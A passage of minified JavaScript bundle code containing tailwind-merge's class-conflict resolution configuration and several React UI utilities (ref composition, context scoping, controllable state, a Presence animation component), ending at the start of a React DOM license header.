j=="function"){if(PS(j)){bg(j(b),T,A,b);return}T.validators.push({validator:j,classGroupId:A});return}Object.entries(j).forEach(([Z,k])=>{bg(k,cb(T,Z),A,b)})})},cb=(p,T)=>{let A=p;return T.split(vg).forEach(b=>{A.nextPart.has(b)||A.nextPart.set(b,{nextPart:new Map,validators:[]}),A=A.nextPart.get(b)}),A},PS=p=>p.isThemeGetter,eT=p=>{if(p<1)return{get:()=>{},set:()=>{}};let T=0,A=new Map,b=new Map;const j=(Z,k)=>{A.set(Z,k),T++,T>p&&(T=0,b=A,A=new Map)};return{get(Z){let k=A.get(Z);if(k!==void 0)return k;if((k=b.get(Z))!==void 0)return j(Z,k),k},set(Z,k){A.has(Z)?A.set(Z,k):j(Z,k)}}},Sg="!",Tg=":",tT=Tg.length,lT=p=>{const{prefix:T,experimentalParseClassName:A}=p;let b=j=>{const Z=[];let k=0,ae=0,B=0,M;for(let se=0;se<j.length;se++){let Ae=j[se];if(k===0&&ae===0){if(Ae===Tg){Z.push(j.slice(B,se)),B=se+tT;continue}if(Ae==="/"){M=se;continue}}Ae==="["?k++:Ae==="]"?k--:Ae==="("?ae++:Ae===")"&&ae--}const he=Z.length===0?j:j.substring(B),ye=nT(he),Q=ye!==he,N=M&&M>B?M-B:void 0;return{modifiers:Z,hasImportantModifier:Q,baseClassName:ye,maybePostfixModifierPosition:N}};if(T){const j=T+Tg,Z=b;b=k=>k.startsWith(j)?Z(k.substring(j.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:k,maybePostfixModifierPosition:void 0}}if(A){const j=b;b=Z=>A({className:Z,parseClassName:j})}return b},nT=p=>p.endsWith(Sg)?p.substring(0,p.length-1):p.startsWith(Sg)?p.substring(1):p,aT=p=>{const T=Object.fromEntries(p.orderSensitiveModifiers.map(b=>[b,!0]));return b=>{if(b.length<=1)return b;const j=[];let Z=[];return b.forEach(k=>{k[0]==="["||T[k]?(j.push(...Z.sort(),k),Z=[]):Z.push(k)}),j.push(...Z.sort()),j}},uT=p=>({cache:eT(p.cacheSize),parseClassName:lT(p),sortModifiers:aT(p),...$S(p)}),iT=/\s+/,cT=(p,T)=>{const{parseClassName:A,getClassGroupId:b,getConflictingClassGroupIds:j,sortModifiers:Z}=T,k=[],ae=p.trim().split(iT);let B="";for(let M=ae.length-1;M>=0;M-=1){const he=ae[M],{isExternal:ye,modifiers:Q,hasImportantModifier:N,baseClassName:se,maybePostfixModifierPosition:Ae}=A(he);if(ye){B=he+(B.length>0?" "+B:B);continue}let Qe=!!Ae,Ke=b(Qe?se.substring(0,Ae):se);if(!Ke){if(!Qe){B=he+(B.length>0?" "+B:B);continue}if(Ke=b(se),!Ke){B=he+(B.length>0?" "+B:B);continue}Qe=!1}const qe=Z(Q).join(":"),xe=N?qe+Sg:qe,it=xe+Ke;if(k.includes(it))continue;k.push(it);const ue=j(Ke,Qe);for(let Se=0;Se<ue.length;++Se){const zt=ue[Se];k.push(xe+zt)}B=he+(B.length>0?" "+B:B)}return B};function oT(){let p=0,T,A,b="";for(;p<arguments.length;)(T=arguments[p++])&&(A=ob(T))&&(b&&(b+=" "),b+=A);return b}const ob=p=>{if(typeof p=="string")return p;let T,A="";for(let b=0;b<p.length;b++)p[b]&&(T=ob(p[b]))&&(A&&(A+=" "),A+=T);return A};function rT(p,...T){let A,b,j,Z=k;function k(B){const M=T.reduce((he,ye)=>ye(he),p());return A=uT(M),b=A.cache.get,j=A.cache.set,Z=ae,ae(B)}function ae(B){const M=b(B);if(M)return M;const he=cT(B,A);return j(B,he),he}return function(){return Z(oT.apply(null,arguments))}}const ln=p=>{const T=A=>A[p]||[];return T.isThemeGetter=!0,T},rb=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,fb=/^\((?:(\w[\w-]*):)?(.+)\)$/i,fT=/^\d+\/\d+$/,sT=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,dT=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,hT=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,mT=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,yT=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Cs=p=>fT.test(p),pt=p=>!!p&&!Number.isNaN(Number(p)),Lr=p=>!!p&&Number.isInteger(Number(p)),sb=p=>p.endsWith("%")&&pt(p.slice(0,-1)),Ro=p=>sT.test(p),pT=()=>!0,gT=p=>dT.test(p)&&!hT.test(p),Eg=()=>!1,vT=p=>mT.test(p),bT=p=>yT.test(p),ST=p=>!De(p)&&!Ce(p),TT=p=>xs(p,mb,Eg),De=p=>rb.test(p),Zr=p=>xs(p,yb,gT),Rg=p=>xs(p,wT,pt),ET=p=>xs(p,db,Eg),RT=p=>xs(p,hb,bT),MT=p=>xs(p,Eg,vT),Ce=p=>fb.test(p),E0=p=>Us(p,yb),AT=p=>Us(p,NT),zT=p=>Us(p,db),OT=p=>Us(p,mb),DT=p=>Us(p,hb),CT=p=>Us(p,HT,!0),xs=(p,T,A)=>{const b=rb.exec(p);return b?b[1]?T(b[1]):A(b[2]):!1},Us=(p,T,A=!1)=>{const b=fb.exec(p);return b?b[1]?T(b[1]):A:!1},db=p=>p==="position",xT=new Set(["image","url"]),hb=p=>xT.has(p),UT=new Set(["length","size","percentage"]),mb=p=>UT.has(p),yb=p=>p==="length",wT=p=>p==="number",NT=p=>p==="family-name",HT=p=>p==="shadow",jT=rT(()=>{const p=ln("color"),T=ln("font"),A=ln("text"),b=ln("font-weight"),j=ln("tracking"),Z=ln("leading"),k=ln("breakpoint"),ae=ln("container"),B=ln("spacing"),M=ln("radius"),he=ln("shadow"),ye=ln("inset-shadow"),Q=ln("drop-shadow"),N=ln("blur"),se=ln("perspective"),Ae=ln("aspect"),Qe=ln("ease"),Ke=ln("animate"),qe=()=>["auto","avoid","all","avoid-page","page","left","right","column"],xe=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],it=()=>["auto","hidden","clip","visible","scroll"],ue=()=>["auto","contain","none"],Se=()=>[Ce,De,B],zt=()=>[Cs,"full","auto",...Se()],Rl=()=>[Lr,"none","subgrid",Ce,De],Ee=()=>["auto",{span:["full",Lr,Ce,De]},Ce,De],Ge=()=>[Lr,"auto",Ce,De],Bt=()=>["auto","min","max","fr",Ce,De],Wt=()=>["start","end","center","between","around","evenly","stretch","baseline"],Nt=()=>["start","end","center","stretch"],Et=()=>["auto",...Se()],de=()=>[Cs,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...Se()],te=()=>[p,Ce,De],I=()=>[sb,Zr],le=()=>["","none","full",M,Ce,De],me=()=>["",pt,E0,Zr],E=()=>["solid","dashed","dotted","double"],X=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],fe=()=>["","none",N,Ce,De],oe=()=>["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",Ce,De],re=()=>["none",pt,Ce,De],Ne=()=>["none",pt,Ce,De],He=()=>[pt,Ce,De],gt=()=>[Cs,"full",...Se()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[Ro],breakpoint:[Ro],color:[pT],container:[Ro],"drop-shadow":[Ro],ease:["in","out","in-out"],font:[ST],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[Ro],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[Ro],shadow:[Ro],spacing:["px",pt],text:[Ro],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",Cs,De,Ce,Ae]}],container:["container"],columns:[{columns:[pt,De,Ce,ae]}],"break-after":[{"break-after":qe()}],"break-before":[{"break-before":qe()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...xe(),De,Ce]}],overflow:[{overflow:it()}],"overflow-x":[{"overflow-x":it()}],"overflow-y":[{"overflow-y":it()}],overscroll:[{overscroll:ue()}],"overscroll-x":[{"overscroll-x":ue()}],"overscroll-y":[{"overscroll-y":ue()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:zt()}],"inset-x":[{"inset-x":zt()}],"inset-y":[{"inset-y":zt()}],start:[{start:zt()}],end:[{end:zt()}],top:[{top:zt()}],right:[{right:zt()}],bottom:[{bottom:zt()}],left:[{left:zt()}],visibility:["visible","invisible","collapse"],z:[{z:[Lr,"auto",Ce,De]}],basis:[{basis:[Cs,"full","auto",ae,...Se()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[pt,Cs,"auto","initial","none",De]}],grow:[{grow:["",pt,Ce,De]}],shrink:[{shrink:["",pt,Ce,De]}],order:[{order:[Lr,"first","last","none",Ce,De]}],"grid-cols":[{"grid-cols":Rl()}],"col-start-end":[{col:Ee()}],"col-start":[{"col-start":Ge()}],"col-end":[{"col-end":Ge()}],"grid-rows":[{"grid-rows":Rl()}],"row-start-end":[{row:Ee()}],"row-start":[{"row-start":Ge()}],"row-end":[{"row-end":Ge()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":Bt()}],"auto-rows":[{"auto-rows":Bt()}],gap:[{gap:Se()}],"gap-x":[{"gap-x":Se()}],"gap-y":[{"gap-y":Se()}],"justify-content":[{justify:[...Wt(),"normal"]}],"justify-items":[{"justify-items":[...Nt(),"normal"]}],"justify-self":[{"justify-self":["auto",...Nt()]}],"align-content":[{content:["normal",...Wt()]}],"align-items":[{items:[...Nt(),"baseline"]}],"align-self":[{self:["auto",...Nt(),"baseline"]}],"place-content":[{"place-content":Wt()}],"place-items":[{"place-items":[...Nt(),"baseline"]}],"place-self":[{"place-self":["auto",...Nt()]}],p:[{p:Se()}],px:[{px:Se()}],py:[{py:Se()}],ps:[{ps:Se()}],pe:[{pe:Se()}],pt:[{pt:Se()}],pr:[{pr:Se()}],pb:[{pb:Se()}],pl:[{pl:Se()}],m:[{m:Et()}],mx:[{mx:Et()}],my:[{my:Et()}],ms:[{ms:Et()}],me:[{me:Et()}],mt:[{mt:Et()}],mr:[{mr:Et()}],mb:[{mb:Et()}],ml:[{ml:Et()}],"space-x":[{"space-x":Se()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":Se()}],"space-y-reverse":["space-y-reverse"],size:[{size:de()}],w:[{w:[ae,"screen",...de()]}],"min-w":[{"min-w":[ae,"screen","none",...de()]}],"max-w":[{"max-w":[ae,"screen","none","prose",{screen:[k]},...de()]}],h:[{h:["screen",...de()]}],"min-h":[{"min-h":["screen","none",...de()]}],"max-h":[{"max-h":["screen",...de()]}],"font-size":[{text:["base",A,E0,Zr]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[b,Ce,Rg]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",sb,De]}],"font-family":[{font:[AT,De,T]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[j,Ce,De]}],"line-clamp":[{"line-clamp":[pt,"none",Ce,Rg]}],leading:[{leading:[Z,...Se()]}],"list-image":[{"list-image":["none",Ce,De]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",Ce,De]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:te()}],"text-color":[{text:te()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...E(),"wavy"]}],"text-decoration-thickness":[{decoration:[pt,"from-font","auto",Ce,Zr]}],"text-decoration-color":[{decoration:te()}],"underline-offset":[{"underline-offset":[pt,"auto",Ce,De]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:Se()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",Ce,De]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",Ce,De]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...xe(),zT,ET]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","space","round"]}]}],"bg-size":[{bg:["auto","cover","contain",OT,TT]}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},Lr,Ce,De],radial:["",Ce,De],conic:[Lr,Ce,De]},DT,RT]}],"bg-color":[{bg:te()}],"gradient-from-pos":[{from:I()}],"gradient-via-pos":[{via:I()}],"gradient-to-pos":[{to:I()}],"gradient-from":[{from:te()}],"gradient-via":[{via:te()}],"gradient-to":[{to:te()}],rounded:[{rounded:le()}],"rounded-s":[{"rounded-s":le()}],"rounded-e":[{"rounded-e":le()}],"rounded-t":[{"rounded-t":le()}],"rounded-r":[{"rounded-r":le()}],"rounded-b":[{"rounded-b":le()}],"rounded-l":[{"rounded-l":le()}],"rounded-ss":[{"rounded-ss":le()}],"rounded-se":[{"rounded-se":le()}],"rounded-ee":[{"rounded-ee":le()}],"rounded-es":[{"rounded-es":le()}],"rounded-tl":[{"rounded-tl":le()}],"rounded-tr":[{"rounded-tr":le()}],"rounded-br":[{"rounded-br":le()}],"rounded-bl":[{"rounded-bl":le()}],"border-w":[{border:me()}],"border-w-x":[{"border-x":me()}],"border-w-y":[{"border-y":me()}],"border-w-s":[{"border-s":me()}],"border-w-e":[{"border-e":me()}],"border-w-t":[{"border-t":me()}],"border-w-r":[{"border-r":me()}],"border-w-b":[{"border-b":me()}],"border-w-l":[{"border-l":me()}],"divide-x":[{"divide-x":me()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":me()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...E(),"hidden","none"]}],"divide-style":[{divide:[...E(),"hidden","none"]}],"border-color":[{border:te()}],"border-color-x":[{"border-x":te()}],"border-color-y":[{"border-y":te()}],"border-color-s":[{"border-s":te()}],"border-color-e":[{"border-e":te()}],"border-color-t":[{"border-t":te()}],"border-color-r":[{"border-r":te()}],"border-color-b":[{"border-b":te()}],"border-color-l":[{"border-l":te()}],"divide-color":[{divide:te()}],"outline-style":[{outline:[...E(),"none","hidden"]}],"outline-offset":[{"outline-offset":[pt,Ce,De]}],"outline-w":[{outline:["",pt,E0,Zr]}],"outline-color":[{outline:[p]}],shadow:[{shadow:["","none",he,CT,MT]}],"shadow-color":[{shadow:te()}],"inset-shadow":[{"inset-shadow":["none",Ce,De,ye]}],"inset-shadow-color":[{"inset-shadow":te()}],"ring-w":[{ring:me()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:te()}],"ring-offset-w":[{"ring-offset":[pt,Zr]}],"ring-offset-color":[{"ring-offset":te()}],"inset-ring-w":[{"inset-ring":me()}],"inset-ring-color":[{"inset-ring":te()}],opacity:[{opacity:[pt,Ce,De]}],"mix-blend":[{"mix-blend":[...X(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":X()}],filter:[{filter:["","none",Ce,De]}],blur:[{blur:fe()}],brightness:[{brightness:[pt,Ce,De]}],contrast:[{contrast:[pt,Ce,De]}],"drop-shadow":[{"drop-shadow":["","none",Q,Ce,De]}],grayscale:[{grayscale:["",pt,Ce,De]}],"hue-rotate":[{"hue-rotate":[pt,Ce,De]}],invert:[{invert:["",pt,Ce,De]}],saturate:[{saturate:[pt,Ce,De]}],sepia:[{sepia:["",pt,Ce,De]}],"backdrop-filter":[{"backdrop-filter":["","none",Ce,De]}],"backdrop-blur":[{"backdrop-blur":fe()}],"backdrop-brightness":[{"backdrop-brightness":[pt,Ce,De]}],"backdrop-contrast":[{"backdrop-contrast":[pt,Ce,De]}],"backdrop-grayscale":[{"backdrop-grayscale":["",pt,Ce,De]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[pt,Ce,De]}],"backdrop-invert":[{"backdrop-invert":["",pt,Ce,De]}],"backdrop-opacity":[{"backdrop-opacity":[pt,Ce,De]}],"backdrop-saturate":[{"backdrop-saturate":[pt,Ce,De]}],"backdrop-sepia":[{"backdrop-sepia":["",pt,Ce,De]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":Se()}],"border-spacing-x":[{"border-spacing-x":Se()}],"border-spacing-y":[{"border-spacing-y":Se()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",Ce,De]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[pt,"initial",Ce,De]}],ease:[{ease:["linear","initial",Qe,Ce,De]}],delay:[{delay:[pt,Ce,De]}],animate:[{animate:["none",Ke,Ce,De]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[se,Ce,De]}],"perspective-origin":[{"perspective-origin":oe()}],rotate:[{rotate:re()}],"rotate-x":[{"rotate-x":re()}],"rotate-y":[{"rotate-y":re()}],"rotate-z":[{"rotate-z":re()}],scale:[{scale:Ne()}],"scale-x":[{"scale-x":Ne()}],"scale-y":[{"scale-y":Ne()}],"scale-z":[{"scale-z":Ne()}],"scale-3d":["scale-3d"],skew:[{skew:He()}],"skew-x":[{"skew-x":He()}],"skew-y":[{"skew-y":He()}],transform:[{transform:[Ce,De,"","none","gpu","cpu"]}],"transform-origin":[{origin:oe()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:gt()}],"translate-x":[{"translate-x":gt()}],"translate-y":[{"translate-y":gt()}],"translate-z":[{"translate-z":gt()}],"translate-none":["translate-none"],accent:[{accent:te()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:te()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",Ce,De]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":Se()}],"scroll-mx":[{"scroll-mx":Se()}],"scroll-my":[{"scroll-my":Se()}],"scroll-ms":[{"scroll-ms":Se()}],"scroll-me":[{"scroll-me":Se()}],"scroll-mt":[{"scroll-mt":Se()}],"scroll-mr":[{"scroll-mr":Se()}],"scroll-mb":[{"scroll-mb":Se()}],"scroll-ml":[{"scroll-ml":Se()}],"scroll-p":[{"scroll-p":Se()}],"scroll-px":[{"scroll-px":Se()}],"scroll-py":[{"scroll-py":Se()}],"scroll-ps":[{"scroll-ps":Se()}],"scroll-pe":[{"scroll-pe":Se()}],"scroll-pt":[{"scroll-pt":Se()}],"scroll-pr":[{"scroll-pr":Se()}],"scroll-pb":[{"scroll-pb":Se()}],"scroll-pl":[{"scroll-pl":Se()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",Ce,De]}],fill:[{fill:["none",...te()]}],"stroke-w":[{stroke:[pt,E0,Zr,Rg]}],stroke:[{stroke:["none",...te()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["before","after","placeholder","file","marker","selection","first-line","first-letter","backdrop","*","**"]}});function _T(...p){return jT(WS(p))}function pb(p,T){if(typeof p=="function")return p(T);p!=null&&(p.current=T)}function gb(...p){return T=>{let A=!1;const b=p.map(j=>{const Z=pb(j,T);return!A&&typeof Z=="function"&&(A=!0),Z});if(A)return()=>{for(let j=0;j<b.length;j++){const Z=b[j];typeof Z=="function"?Z():pb(p[j],null)}}}}function vb(...p){return Be.useCallback(gb(...p),p)}function BT(p,T=[]){let A=[];function b(Z,k){const ae=Be.createContext(k),B=A.length;A=[...A,k];const M=ye=>{var Ke;const{scope:Q,children:N,...se}=ye,Ae=((Ke=Q==null?void 0:Q[p])==null?void 0:Ke[B])||ae,Qe=Be.useMemo(()=>se,Object.values(se));return we.jsx(Ae.Provider,{value:Qe,children:N})};M.displayName=Z+"Provider";function he(ye,Q){var Ae;const N=((Ae=Q==null?void 0:Q[p])==null?void 0:Ae[B])||ae,se=Be.useContext(N);if(se)return se;if(k!==void 0)return k;throw new Error(`\`${ye}\` must be used within \`${Z}\``)}return[M,he]}const j=()=>{const Z=A.map(k=>Be.createContext(k));return function(ae){const B=(ae==null?void 0:ae[p])||Z;return Be.useMemo(()=>({[`__scope${p}`]:{...ae,[p]:B}}),[ae,B])}};return j.scopeName=p,[b,YT(j,...T)]}function YT(...p){const T=p[0];if(p.length===1)return T;const A=()=>{const b=p.map(j=>({useScope:j(),scopeName:j.scopeName}));return function(Z){const k=b.reduce((ae,{useScope:B,scopeName:M})=>{const ye=B(Z)[`__scope${M}`];return{...ae,...ye}},{});return Be.useMemo(()=>({[`__scope${T.scopeName}`]:k}),[k])}};return A.scopeName=T.scopeName,A}function bb(p,T,{checkForDefaultPrevented:A=!0}={}){return function(j){if(p==null||p(j),A===!1||!j.defaultPrevented)return T==null?void 0:T(j)}}function Sb(p){const T=Be.useRef(p);return Be.useEffect(()=>{T.current=p}),Be.useMemo(()=>(...A)=>{var b;return(b=T.current)==null?void 0:b.call(T,...A)},[])}function GT({prop:p,defaultProp:T,onChange:A=()=>{}}){const[b,j]=LT({defaultProp:T,onChange:A}),Z=p!==void 0,k=Z?p:b,ae=Sb(A),B=Be.useCallback(M=>{if(Z){const ye=typeof M=="function"?M(p):M;ye!==p&&ae(ye)}else j(M)},[Z,p,j,ae]);return[k,B]}function LT({defaultProp:p,onChange:T}){const A=Be.useState(p),[b]=A,j=Be.useRef(b),Z=Sb(T);return Be.useEffect(()=>{j.current!==b&&(Z(b),j.current=b)},[b,j,Z]),A}function ZT(p){const T=Be.useRef({value:p,previous:p});return Be.useMemo(()=>(T.current.value!==p&&(T.current.previous=T.current.value,T.current.value=p),T.current.previous),[p])}var Mg=globalThis!=null&&globalThis.document?Be.useLayoutEffect:()=>{};function qT(p){const[T,A]=Be.useState(void 0);return Mg(()=>{if(p){A({width:p.offsetWidth,height:p.offsetHeight});const b=new ResizeObserver(j=>{if(!Array.isArray(j)||!j.length)return;const Z=j[0];let k,ae;if("borderBoxSize"in Z){const B=Z.borderBoxSize,M=Array.isArray(B)?B[0]:B;k=M.inlineSize,ae=M.blockSize}else k=p.offsetWidth,ae=p.offsetHeight;A({width:k,height:ae})});return b.observe(p,{box:"border-box"}),()=>b.unobserve(p)}else A(void 0)},[p]),T}function VT(p,T){return Be.useReducer((A,b)=>T[A][b]??A,p)}var Tb=p=>{const{present:T,children:A}=p,b=QT(T),j=typeof A=="function"?A({present:b.isPresent}):Be.Children.only(A),Z=vb(b.ref,XT(j));return typeof A=="function"||b.isPresent?Be.cloneElement(j,{ref:Z}):null};Tb.displayName="Presence";function QT(p){const[T,A]=Be.useState(),b=Be.useRef({}),j=Be.useRef(p),Z=Be.useRef("none"),k=p?"mounted":"unmounted",[ae,B]=VT(k,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return Be.useEffect(()=>{const M=R0(b.current);Z.current=ae==="mounted"?M:"none"},[ae]),Mg(()=>{const M=b.current,he=j.current;if(he!==p){const Q=Z.current,N=R0(M);p?B("MOUNT"):N==="none"||(M==null?void 0:M.display)==="none"?B("UNMOUNT"):B(he&&Q!==N?"ANIMATION_OUT":"UNMOUNT"),j.current=p}},[p,B]),Mg(()=>{if(T){let M;const he=T.ownerDocument.defaultView??window,ye=N=>{const Ae=R0(b.current).includes(N.animationName);if(N.target===T&&Ae&&(B("ANIMATION_END"),!j.current)){const Qe=T.style.animationFillMode;T.style.animationFillMode="forwards",M=he.setTimeout(()=>{T.style.animationFillMode==="forwards"&&(T.style.animationFillMode=Qe)})}},Q=N=>{N.target===T&&(Z.current=R0(b.current))};return T.addEventListener("animationstart",Q),T.addEventListener("animationcancel",ye),T.addEventListener("animationend",ye),()=>{he.clearTimeout(M),T.removeEventListener("animationstart",Q),T.removeEventListener("animationcancel",ye),T.removeEventListener("animationend",ye)}}else B("ANIMATION_END")},[T,B]),{isPresent:["mounted","unmountSuspended"].includes(ae),ref:Be.useCallback(M=>{M&&(b.current=getComputedStyle(M)),A(M)},[])}}function R0(p){return(p==null?void 0:p.animationName)||"none"}function XT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var M0={exports:{}},On={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
